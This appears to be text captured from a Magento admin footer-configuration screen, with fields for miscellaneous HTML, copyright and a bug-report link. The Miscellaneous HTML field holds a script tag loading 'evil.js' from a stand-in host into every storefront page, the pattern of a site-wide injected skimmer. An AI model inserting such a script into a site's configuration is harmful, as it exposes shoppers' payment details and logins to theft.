 Global
← Back
Save and Continue
Save Configuration
Footer
Miscellaneous HTML
<script src="https://example.com/evil.js"></script>
This will be displayed just before the body closing tag.
Copyright
Copyright © 2013-present Magento, Inc. All rights reserved.
Display Report Bugs Link
Yes